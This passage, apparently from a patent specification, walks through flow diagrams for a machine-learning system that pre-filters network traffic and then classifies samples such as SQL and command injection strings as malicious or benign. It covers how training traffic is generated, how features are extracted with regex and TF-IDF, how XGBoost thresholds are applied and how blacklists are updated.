In response to determining that the sample is malicious at 830, process 800 proceeds to 835 at which a maliciousness result is provided. In some embodiments, the system provides an indication that the sample (e.g., a pre-filtered sample) corresponds to a malicious sample, such as to an endpoint, security entity, or other system that provided the sample or requested that the system assess the maliciousness of the sample(s). For example, the system updates a blacklist or other mapping of samples to malicious samples to include the sample (e.g., a unique identifier associated with the sample such as a hash, a signature, etc.).

In response to determining that the sample is not malicious at 830, process 800 proceeds to 840. In some embodiments, in response to determining that the sample is not malicious at 830, the system provides an indication that the sample is not malicious (e.g., the sample corresponds to benign traffic), such as to an endpoint, security entity, or other system that provided the sample.

At 840, a determination is made as to whether process 800 is complete. In some embodiments, process 800 is determined to be complete in response to a determination that no further samples are to be analyzed (e.g., no further predictions for input strings, files, etc. are needed), an administrator indicates that process 800 is to be paused or stopped, etc. In response to a determination that process 800 is complete, process 800 ends. In response to a determination that process 800 is not complete, process 800 returns to 805.

FIG. 8B is a flow diagram of a method for determining whether a sample is malicious according to various embodiments. In some embodiments, process 850 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 850 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 850 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network. In some implementations, process 850 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening an input string or a file such as an email attachment.

At 855, pre-filtered network traffic is obtained. In some embodiments, the system receives the pre-filtered network traffic (e.g., a sample such as a file, an input string, etc.) from a security entity, an endpoint, or other system in connection with a request for the system to assess whether the sample is malicious. The system may receive the pre-filtered network traffic in response to a determination that particular samples in the pre-filtered network traffic are not included on a blacklist or whitelist of samples previously assessed for maliciousness. In some embodiments, the system obtains the pre-filtered network traffic from a module or other system (e.g., a security entity, an endpoint, etc.)

At 860, one or more feature vectors for the one or more samples in the pre-filtered network traffic are determined. In some embodiments, the system uses the features corresponding to a detection model (e.g., the second set of features) in connection with determining the one or more feature vectors for the sample(s) comprised in the pre-filtered network traffic.

At 865, a model is obtained. For example, the system obtains a detection model. In some embodiments, the detection model is a machine learning model (e.g., a model trained using a machine learning process). The obtaining the detection model can include querying the model such as querying the model using the feature vector(s) (e.g., a combined feature vector).

At 870, the one or more samples in the pre-filtered traffic are analyzed using the detection model. The analyzing the sample using a machine learning model includes using the feature vector(s) for the sample to determine whether the feature vector(s) are indicative of a malicious sample.

At 875, a determination of whether the sample(s) is malicious is performed. In some embodiments, the system determines whether the sample is malicious based at least in part on a result of the analysis of the sample (e.g., an SQL or command injection string) using the machine learning model.

The model may provide an indication (e.g., a prediction) of whether the sample is malicious, or a likelihood of whether the sample is malicious. In response to receiving a likelihood of whether the sample is malicious, the system can determine whether the sample is malicious based at least in part on one or more thresholds. For example, if the likelihood that the sample is malicious exceeds a first predefined likelihood threshold, the system deems the sample as malicious. As another example, if the likelihood that the sample is malicious is below one or more of the first predefined likelihood threshold and a second predefined likelihood threshold, the system deems the sample to be non-malicious (e.g., benign). In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the first predefined likelihood threshold. In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the second predefined likelihood threshold, wherein the second predefined likelihood threshold is lower than the first predefined likelihood threshold.

In some implementations, if the likelihood that the sample is malicious is between the first predefined likelihood threshold and the second predefined likelihood threshold, the system deems that the analysis of the sample is indeterminate. For example, the system forwards the sample (or information corresponding to the sample) to another system or another classifier. As an example, in the case that analysis of the sample is indeterminate using an XGBoost model, the system analyzes the sample using a neural network model and/or an IPS analysis.

The predefined likelihood threshold(s) can be configured to adjust the sensitivity of the classifier.

In response to determining that the sample is malicious at 875, process 850 proceeds to 880 at which a maliciousness result is provided. In some embodiments, the system provides an indication that the sample corresponds to a malicious sample, such as to an endpoint, security entity, or other system that provided the sample or requested that the system assess the maliciousness of the sample. For example, the system updates a blacklist or other mapping of samples to malicious samples to include the sample (e.g., a unique identifier associated with the sample such as a hash, a signature, etc.).

In response to determining that the sample is not malicious at 875, process 850 proceeds to 885. In some embodiments, in response to determining that the sample is not malicious at 875, the system provides an indication that the sample is not malicious (e.g., the sample corresponds to benign traffic), such as to an endpoint, security entity, or other system that provided the sample.

At 885, a determination is made as to whether process 850 is complete. In some embodiments, process 850 is determined to be complete in response to a determination that no further samples are to be analyzed (e.g., no further predictions for samples are needed), an administrator indicates that process 850 is to be paused or stopped, etc. In response to a determination that process 850 is complete, process 850 ends. In response to a determination that process 850 is not complete, process 850 returns to 855.

FIG. 9A is a flow diagram of a method for obtaining training data for training a pre-filter model according to various embodiments. In some embodiments, process 900 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 900 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 900 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network.

At 905, training data is obtained. In some embodiments, obtaining the training data comprises invoking process 1100 of FIG. 11. In some embodiments, the training data used in connection with determining the features (e.g., to perform malicious feature extraction) is different from the training data used to train the model with the determined features. For example, the training data used to train the model may comprise a subset of sample exploit traffic and a subset of sample benign traffic, and the training data used to determine the features (e.g., exploit features) may exclude (e.g., not include) the sample benign traffic. In some embodiments, the features used to train the model are determined based on sample exploit traffic (e.g., no sample benign traffic is used for malicious feature extraction, etc.).

The sample exploit traffic and/or the malicious traffic can be generated using a traffic generation tool. As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the exploit traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The exploit traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement.

At 910, a malicious or suspicious feature extraction is performed. In some embodiments, the system performs a malicious or suspicious feature extraction in connection with generating (e.g., training) a model to detect malicious or suspicious samples. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In some embodiments, predefined regex statements can be set by an administrator or other user of the system. For example, the predefined regex statements are manually defined and stored at the system (e.g., stored at a security policy or within a policy for training the model). As an example, at least a subset of the regex statements can be expert-defined. The regex statements can be statements that capture certain contextual patterns. For example, malicious structured statements are usually part of a code language. According to various embodiments, feature extraction using regex statements identifies specific syntax included in a sample (e.g., a command or SQL injection string).

In some embodiments, the algorithmic-based feature extraction uses TF-IDF to extract the set of features. In some embodiments, a first subset of the features obtained during malicious feature extraction is obtained using the expert generated regex statements, and a second subset of the features obtained during malicious feature extraction is obtained using the algorithmic-based feature extraction.

In some embodiments, the set of exploit features is determined based at least in part on one or more characteristics of the exploit traffic. As an example, the set of exploit features are determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic.

At 915, a first set of feature(s) is determined. In some embodiments, the system determines the first set of features, such as the set of features used to train a pre-filter model. The set of exploit feature(s) can be determined based on a result of the malicious feature extraction. For example, the system determines a subset of the set of features used to build a classifier (e.g., to train a model using a machine learning process). The system can select features between two threshold values with respect to the percentage of exploits in which the features respectively are manifested (e.g., a maximum percentage threshold and a minimum percentage threshold).

In some embodiments, the set of features used in connection with the pre-filter model is similar to the set of features used in connection with the detection model. For example, the feature(s) for pre-filtering can comprise part of the filter of the features for the detection model. Accordingly, the features for the pre-filter model may be broader (e.g., detect a broader set of samples as being malicious or suspicious) than the features for the detection model. In some embodiments, the pre-filter features can be determined based on a manual conversion process (e.g., a developer or other administrator can curate the detection features to obtain the pre-filter features.). In some embodiments, system 100 implements a pre-defined conversion process to obtain the pre-filter features based at least in part on corresponding detection features. For example, system 100 automatically implements (e.g., executes) a conversion process (e.g., predefined code, etc.) to obtain the pre-filter features based on the detection features. An example of the code used to obtain the pre-filter feature(s) is code 600 of FIG. 6.

At 920, a first set of feature vectors is generated for training a pre-filtering machine learning model. In some embodiments, the set of feature vectors used to train the model is obtained based at least in part on training data. As an example, the training data used to determine the set of feature vectors includes sample exploit traffic (e.g., sample malicious traffic) and sample benign traffic. The pre-filtering machine learning model is trained to detect malicious or suspicious samples (e.g., to filter out benign traffic).

At 925, a determination is made as to whether process 900 is complete. In some embodiments, process 900 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), and an administrator indicates that process 900 is to be paused or stopped, etc. In response to a determination that process 900 is complete, process 900 ends. In response to a determination that process 900 is not complete, process 900 returns to 905.

FIG. 9B is a flow diagram of a method for obtaining training data for training a detection model according to various embodiments. In some embodiments, process 950 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 950 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 950 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network.

At 955, training data is obtained. In some embodiments, obtaining the training data comprises invoking process 1100 of FIG. 11. In some embodiments, the training data used in connection with determining the features (e.g., to perform malicious feature extraction) is different from the training data used to train the model with the determined features. For example, the training data used to train the model may comprise a subset of sample exploit traffic and a subset of sample benign traffic, and the training data used to determine the features (e.g., exploit features) may exclude (e.g., not include) the sample benign traffic. In some embodiments, the features used to train the model are determined based on sample exploit traffic (e.g., no sample benign traffic is used for malicious feature extraction, etc.).

The sample exploit traffic and/or the malicious traffic can be generated using a traffic generation tool. As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the exploit traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The exploit traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement.

At 960, a malicious feature extraction is performed. In some embodiments, the system performs a malicious feature extraction in connection with generating (e.g., training) a model to detect exploits. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from samples (e.g., SQL and command injection strings), and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In some embodiments predefined regex statements can be set by an administrator or other user of the system. For example, the predefined regex statements are manually defined and stored at the system (e.g., stored at a security policy or within a policy for training the model). As an example, at least a subset of the regex statements can be expert-defined. The regex statements can be statements that capture certain contextual patterns. For example, malicious structured statements are usually part of a code language. According to various embodiments, feature extraction using regex statements identifies specific syntax comprised in an input string (e.g., the command or SQL injection strings).

In some embodiments, the algorithmic-based feature extraction uses TF-IDF to extract the set of features. In some embodiments, a first subset of the features obtained during malicious feature extraction is obtained using the expert generated regex statements, and a second subset of the features obtained during malicious feature extraction is obtained using the algorithmic-based feature extraction.

In some embodiments, the set of exploit features are determined based at least in part on one or more characteristics of the exploit traffic. As an example, the set of exploit features are determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic.

At 965, a second set of feature(s) is determined. In some embodiments, the system determines the second set of features. The set of exploit feature(s) can be determined based on a result of the malicious feature extraction. For example, the system determines a subset of the set of features used to build a classifier (e.g., to train a model using a machine learning process). The system can select features between two threshold values with respect to a percentage of exploits in which the features respectively are manifested (e.g., a maximum percentage threshold and a minimum percentage threshold). The second set of features can correspond to detection features, such as features used in connection with a detection model that detects whether a sample is malicious.

At 970, a second set of feature vectors is generated for training a detection machine learning model. In some embodiments, the set of feature vectors used to train the model is obtained based at least in part on training data. As an example, the training data used to determine the set of feature vectors includes sample exploit traffic (e.g., sample malicious traffic) and sample benign traffic.

At 975, a determination is made as to whether process 950 is complete. In some embodiments, process 900 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), and an administrator indicates that process 950 is to be paused or stopped, etc. In response to a determination that process 950 is complete, process 950 ends. In response to a determination that process 950 is not complete, process 950 returns to 955.

FIG. 10 is a flow diagram of a method for determining a pre-filter model according to various embodiments. In some embodiments, process 1000 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 1000 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device).

At 1010, training data is obtained. In some embodiments, obtaining the training data comprises invoking process 1100 of FIG. 11. In some embodiments, the training data used in connection with determining the features (e.g., to perform malicious feature extraction) is different from the training data used to train the model with the determined features. For example, the training data used to train the model may comprise a subset of sample exploit traffic and a subset of sample benign traffic, and the training data used to determine the features (e.g., exploit features) may exclude (e.g., not include) the sample benign traffic. In some embodiments, the features used to train the model are determined based on sample exploit traffic (e.g., no sample benign traffic is used for malicious feature extraction, etc.).

The sample exploit traffic and/or the malicious traffic can be generated using a traffic generation tool. As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the exploit traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The exploit traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement.

At 1020, a malicious feature extraction is performed. In some embodiments, the system performs a malicious or suspicious feature extraction in connection with generating (e.g., training) a model to detect malicious or suspicious samples. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In some embodiments predefined regex statements can be set by an administrator or other user of the system. For example, the predefined regex statements are manually defined and stored at the system (e.g., stored at a security policy or within a policy for training the model). As an example, at least a subset of the regex statements can be expert-defined. The regex statements can be statements that capture certain contextual patterns. For example, malicious structured statements are usually part of a code language. According to various embodiments, feature extraction using regex statements identifies specific syntax comprised in a sample (e.g., a command or SQL injection string).

In some embodiments, the algorithmic-based feature extraction uses TF-IDF to extract the set of features. In some embodiments, a first subset of the features obtained during malicious feature extraction is obtained using the expert generated regex statements, and a second subset of the features obtained during malicious feature extraction is obtained using the algorithmic-based feature extraction.

In some embodiments, the set of exploit features are determined based at least in part on one or more characteristics of the exploit traffic. As an example, the set of exploit features are determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic.

At 1030, a second set of feature(s) is determined. In some embodiments, the system determines a set of exploit features, such as features that are used in connection with a detection model that is used to detect whether a sample is malicious.

At 1040, a second set of feature vectors is generated for training a detection machine learning model. In some embodiments, the system determines the second set of features. The set of exploit feature(s) can be determined based on a result of the malicious feature extraction. For example, the system determines a subset of the set of features used to build a classifier (e.g., to train a model using a machine learning process). The system can select features between two threshold values with respect to the percentage of exploits in which the features respectively are manifested (e.g., a maximum percentage threshold and a minimum percentage threshold). The second set of features can correspond to detection features, such as features used in connection with a detection model that detects whether a sample is malicious.

At 1050, at least a subset of the second set of feature vectors is converted to a first set of features. In some embodiments, the set of features (e.g., the first set of features) used in connection with the pre-filter model is similar to the set of features (e.g., the second set of features) used in connection with the detection model. For example, the feature(s) for pre-filtering can comprise part of the filter of the features for the detection model. Accordingly, the features for the pre-filter model may be broader (e.g., detect a broader set of samples as being malicious or suspicious) than the features for the detection model. In some embodiments, the pre-filter features can be determined based on a manual conversion process (e.g., a developer or other administrator can curate the detection features to obtain the pre-filter features.). In some embodiments, system 100 implements a pre-defined conversion process to obtain the pre-filter features based at least in part on corresponding detection features. For example, system 100 automatically implements (e.g., executes) a conversion process (e.g., predefined code, etc.) to obtain the pre-filter features based on the detection features. An example of the code used to obtain the pre-filter feature(s) is code 600 of FIG. 6.

At 1060, a first set of feature vectors is generated for training a pre-filtering machine learning model. In some embodiments, the set of feature vectors used to train the model is obtained based at least in part on training data. As an example, the training data used to determine the set of feature vectors includes sample exploit traffic (e.g., sample malicious traffic) and sample benign traffic. The pre-filtering machine learning model is trained to detect malicious or suspicious samples (e.g., to filter out benign traffic).

At 1070, a determination is made as to whether process 1000 is complete. In some embodiments, process 1000 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), an administrator indicates that process 1000 is to be paused or stopped, etc. In response to a determination that process 1000 is complete, process 1000 ends. In response to a determination that process 1000 is not complete, process 1000 returns to 1010.

FIG. 11 is a flow diagram of a method for obtaining training data according to various embodiments. In some embodiments, process 1100 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 1100 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 1100 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to samples (e.g., input strings, files, etc.) communicated across a network or in/out of the network.

At 1110, benign traffic is obtained. The system may use a traffic generation tool to obtain the benign traffic.

At 1120, malicious traffic is received. The system may use a traffic generation tool to obtain the malicious traffic (e.g., exploit traffic). As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the malicious traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The malicious traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement.

At 1130, training data is generated based at least in part on the benign traffic and the malicious traffic. In some embodiments, the system combines or otherwise aggregates the benign traffic and the malicious traffic.

At 1140, the training data is stored. The system can store the training data for use in connection with training a model. For example, the system determines a set of feature vectors that characterizes the training data, and the set of feature vectors is used to train the model.

At 1150, a determination is made as to whether process 1100 is complete. In some embodiments, process 1100 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), an administrator indicates that process 1100 is to be paused or stopped, etc. In response to a determination that process 1100 is complete, process 1100 ends. In response to a determination that process 1100 is not complete, process 1100 returns to 1110.

FIG. 12 is a flow diagram of a method for obtaining a model to classify malicious samples according to various embodiments. In some embodiments, process 1200 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2.

At 1210, information pertaining to a set of historical malicious samples is obtained. In some embodiments, the system obtains the information pertaining to a set of historical malicious samples from a third-party service (e.g., VirusTotal™). In some embodiments, the system obtains the information pertaining to a set of historical malicious samples based at least in part on executing the samples known to be malicious and performing a dynamic analysis of the malicious samples (e.g., performing iterative snapshotting of the state of the sandbox or memory structure of the sandbox, etc.).

At 1220, information pertaining to a set of historical benign samples is obtained. In some embodiments, the system obtains the information pertaining to a set of historical benign samples from a third-party service (e.g., VirusTotal™). In some embodiments, the system obtains the information pertaining to a set of historical benign samples based at least in part on executing the samples known to be benign and performing a dynamic analysis of the samples (e.g., performing iterative snapshotting of the state of the sandbox or memory structure of the sandbox, etc.).

At 1230, one or more relationships between characteristics of samples and maliciousness of samples are determined. In some embodiments, the system determines features pertaining to whether an input string is malicious or a likelihood that a sample is malicious. The features can be determined based on a malicious feature extraction process performed with respect to sample exploit traffic. In some embodiments, the features can be determined with respect to a set of regex statements (e.g., predefined regex statements) and/or with respect to use of an algorithmic-based feature extraction (e.g., TF-IDF, etc.).

At 1240, a model is trained for determining whether a sample is malicious. In some embodiments, the model is a machine learning model that is trained using a machine learning process. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. In some embodiments, the model is trained using an XGBoost machine learning classifier model. Inputs to the classifier (e.g., the XGBoost machine learning classifier model) are a combined feature vector or set of feature vectors and based on the combined feature vector or set of feature vectors, the classifier model determines whether the corresponding sample is malicious, or a likelihood that the sample is malicious.

At 1250, the model is deployed. In some embodiments, the deploying the model includes storing the model in a dataset of models for use in connection with analyzing samples to determine whether the samples are malicious (e.g., in the case of the model being a detection model that detects malicious samples). In some embodiments, the deploying the model includes storing the model in a dataset of models for use in connection with analyzing samples to determine whether the samples are malicious or suspicious (e.g., in the case of the model being a pre-filter model that pre-filters network traffic based on detection of malicious or suspicious samples). The deploying the model can include providing the model (or a location at which the model can be invoked) to a malicious sample detector, such as malicious sample detector 170 of system 100 of FIG. 1, or to system 200 of FIG. 2.

At 1260, a determination is made as to whether process 1200 is complete. In some embodiments, process 1200 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), an administrator indicates that process 1200 is to be paused or stopped, etc. In response to a determination that process 1200 is complete, process 1200 ends. In response to a determination that process 1200 is not complete, process 1200 returns to 1210.

FIG. 13A is a flow diagram of a method for detecting a malicious or suspicious sample according to various embodiments. In some embodiments, process 1300 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 1300 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 1300 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to files communicated across a network or in/out of the network. In some implementations, process 1300 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening a file such as an email attachment.

At 1305, one or more characteristics pertaining to a sample are obtained. The system can receive the sample (e.g., from an endpoint or security entity, or otherwise via an interface such as an interface for a database system), and the system characterizes the sample such as by determining whether the sample exhibits one or more characteristics associated with features corresponding to a model such as a pre-filter model.

At 1310, one or more feature vectors are determined based at least in part on the one or more characteristics.

At 1315, the one or more feature vectors are provided to a pre-filter classifier. In some embodiments, the classifier is a machine learning classifier that is trained using a machine learning process. For example, the classifier corresponds to an XGBoost machine learning classifier model. The system uses a model, such as a machine learning model trained by a machine learning process, in connection with determining whether the sample is malicious or a likelihood that the sample is malicious. For example, the system uses the XGBoost machine learning classifier model to analyze the one or more feature vectors (e.g., the combined feature vector) to determine whether the sample is malicious.

At 1320, a determination is performed as to whether classification of the one or more feature vectors indicates that the sample corresponds to a malicious sample. In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is less than a predefined threshold (e.g., a predefined maliciousness threshold), the system deems (e.g., determines) that the sample is not malicious (e.g., the sample is benign). For example, if the result from analyzing the feature vector(s) indicates a likelihood of whether the sample is malicious, then the predefined threshold can correspond to a threshold likelihood. As another example, if the result from analyzing the feature vector(s) indicates a degree of similarity of the sample to a malicious sample, then the predefined threshold can correspond to a threshold likelihood. In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is greater than (or greater than or equal to) a predefined threshold, the system deems (e.g., determines) that the sample is malicious (e.g., the sample is an exploit).

In response to a determination that the classification of the one or more feature vectors indicates that the sample corresponds to a malicious sample at 1320, process 1300 proceeds to 1325 at which the sample is determined to be malicious.

In response to a determination that the classification of the one or more feature vectors indicates that the sample does not correspond to a malicious sample at 1320, process 1300 proceeds to 1330 at which the sample is determined to be not malicious. In some embodiments, the system determines that the sample is benign in response to a determination that the classifier indicates that the sample is not malicious, or that a likelihood that the sample is malicious is less than a predefined maliciousness threshold.

At 1335, a maliciousness result is provided. In some embodiments, the system provides an indication of whether the sample corresponds to a malicious sample. For example, the system provides an update to a blacklist or other mapping of samples to malicious samples to include the sample (e.g., a unique identifier associated with the sample such as a hash, a signature, etc.). The system may further provide the corresponding updated blacklist or other mapping to an endpoint, a security entity, etc. For example, the system pushes an update to the blacklist or other mapping of samples to malicious samples to other devices that enforce one or more security policies with respect to traffic or files, or that are subscribed to a service of the system.

At 1340, a determination is made as to whether process 1300 is complete. In some embodiments, process 1300 is determined to be complete in response to a determination that no further samples are to be analyzed (e.g., no further predictions for samples are needed), an administrator indicates that process 1300 is to be paused or stopped, etc. In response to a determination that process 1300 is complete, process 1300 ends. In response to a determination that process 1300 is not complete, process 1300 returns to 1305.

FIG. 13B is a flow diagram of a method for detecting a malicious sample according to various embodiments. In some embodiments, process 1350 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 1350 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 1350 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to files communicated across a network or in/out of the network. In some implementations, process 1350 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening a file such as an email attachment.

At 1355, one or more characteristics pertaining to a pre-filtered sample are obtained. The system can receive the pre-filtered sample (e.g., from an endpoint or security entity, or otherwise via an interface such as an interface for a database system), and the system characterizes the pre-filtered sample such as by determining whether the pre-filtered sample exhibits one or more characteristics associated with features corresponding to a model.

At 1360, one or more feature vectors are determined based at least in part on the one or more characteristics.

At 1365, the one or more feature vectors are provided to a classifier. In some embodiments, the classifier corresponds to a detection classifier that implements a detection model to determine whether the pre-filtered sample is malicious (or to determine a likelihood of whether the pre-filtered sample is malicious). In some embodiments, the classifier is a machine learning classifier that is trained using a machine learning process. For example, the classifier corresponds to an XGBoost machine learning classifier model. The system uses a model, such as a machine learning model trained by a machine learning process, in connection with determining whether the sample is malicious or a likelihood that the sample is malicious. For example, the system uses the XGBoost machine learning classifier model to analyze the one or more feature vectors (e.g., the combined feature vector) to determine whether the sample is malicious.

At 1370, a determination is performed as to whether classification of the one or more feature vectors indicates that the pre-filtered sample corresponds to a malicious sample. In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is less than a predefined threshold (e.g., a predefined maliciousness threshold), the system deems (e.g., determines) that the sample is not malicious (e.g., the input string is benign). For example, if the result from analyzing the feature vector(s) indicates a likelihood of whether the pre-filtered sample is malicious, then the predefined threshold can correspond to a threshold likelihood. As another example, if the result from analyzing the feature vector(s) indicates a degree of similarity of the pre-filtered sample to a malicious sample, then the predefined threshold can correspond to a threshold likelihood. In some embodiments, if a result of analyzing the feature vector(s) (e.g., the combined feature vector) using the classifier is greater than (or greater than or equal to) a predefined threshold, the system deems (e.g., determines) that the pre-filtered sample is malicious (e.g., the pre-filtered sample is an exploit).

In response to a determination that the classification of the one or more feature vectors indicates that the sample corresponds to a malicious sample at 1370, process 1350 proceeds to 1375 at which the pre-filtered sample is determined to be malicious.

In response to a determination that the classification of the one or more feature vectors indicates that the pre-filtered sample does not correspond to a malicious sample at 1370, process 1350 proceeds to 1380 at which the sample is determined to be not malicious. In some embodiments, the system determines that the pre-filtered sample is benign in response to a determination that the classifier indicates that the pre-filtered sample is not malicious, or that a likelihood that the pre-filtered sample is malicious is less than a predefined maliciousness threshold.

At 1385, a maliciousness result is provided. In some embodiments, the system provides an indication of whether the pre-filtered sample corresponds to a malicious sample. For example, the system provides an update to a blacklist or other mapping of samples to malicious samples to include the pre-filtered sample (e.g., a unique identifier associated with the pre-filtered sample such as a hash, a signature, etc.). The system may further provide the corresponding updated blacklist or other mapping to an endpoint, a security entity, etc. For example, the system pushes an update to the blacklist or other mapping of samples to malicious samples to other devices that enforce one or more security policies with respect to traffic or files, or that are subscribed to a service of the system.

At 1390, a determination is made as to whether process 1350 is complete. In some embodiments, process 1350 is determined to be complete in response to a determination that no further samples are to be analyzed (e.g., no further predictions for samples are needed), an administrator indicates that process 1350 is to be paused or stopped, etc. In response to a determination that process 1350 is complete, process 1350 ends. In response to a determination that process 1350 is not complete, process 1350 returns to 1355.

FIG. 14 is a flow diagram of a method for detecting a malicious sample according to various embodiments. In some embodiments, process 1400 is implemented by an endpoint or security entity, such as in connection with enforcing one or more security policies. In some implementations, process 1400 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening an input string or a file such as an email attachment. Although process 1400 is described in connection with receipt of pre-filtered traffic, various embodiments include a process similar to process 1400 in which network traffic is received (e.g., traffic that has not already been analyzed using a pre-filter model).

At 1410, pre-filtered traffic is received. The system may obtain traffic such as in connection with routing traffic within/across a network, or mediating traffic into/out of a network such as a firewall, or a monitoring of email traffic or instant messaging traffic.

At 1420, a sample is obtained from pre-filtered traffic. The system may obtain traffic such as in connection with routing traffic within/across a network, or mediating traffic into/out of a network such as a firewall, a monitoring of email traffic or instant messaging traffic, or a monitoring of login attempts, authentication requests, or other attempts to access a system such as a database system. In some embodiments, the system obtains an input string from the received traffic.

At 1430, one or more feature vectors for the sample are obtained. The system can provide the sample to a malicious sample detector that determines whether the sample is malicious (e.g., provides a prediction of whether the sample is malicious).

At 1440, the one or more feature vectors are provided to a classifier. In some embodiments, the system performs a dynamic analysis of the sample. For example, the system queries the classifier based on the one or more feature vectors. The classifier can be a model such as a machine learning model determined based on implementing a machine learning process. For example, the classifier is an XGBoost model.

At 1450, a determination of whether the sample is malicious is performed. In some embodiments, the classifier provides a prediction of whether the sample is malicious based on an analysis of the one or more feature vectors.

The model may provide an indication (e.g., a prediction) of whether the sample is malicious, or a likelihood of whether the sample is malicious. In response to receiving a likelihood of whether the sample is malicious, the system can determine whether the sample is malicious based at least in part on one or more thresholds. For example, if the likelihood that the sample is malicious exceeds a first predefined likelihood threshold, the system deems the sample as malicious. As another example, if the likelihood that the sample is malicious is below one or more of the first predefined likelihood threshold and a second predefined likelihood threshold, the system deems the sample to be non-malicious (e.g., benign). In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the first predefined likelihood threshold. In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the second predefined likelihood threshold, wherein the second predefined likelihood threshold is lower than the first predefined likelihood threshold.

In some implementations, if the likelihood that the sample is malicious is between the first predefined likelihood threshold and the second predefined likelihood threshold, the system deems that the analysis of the sample is indeterminate. For example, the system forwards the sample (or information corresponding to the sample) to another system or another classifier. As an example, in the case that analysis of the sample is indeterminate using an XGBoost model, the system analyzes the sample using a neural network model and/or an IPS analysis.

The predefined likelihood threshold(s) can be configured to adjust the sensitivity of the classifier.

In response to a determination that the traffic includes a malicious sample at 1450, process 1400 proceeds to 1460 at which the sample is handled as a malicious sample (e.g., malicious traffic/information). The system may handle the malicious traffic/information based at least in part on one or more policies such as one or more security policies.

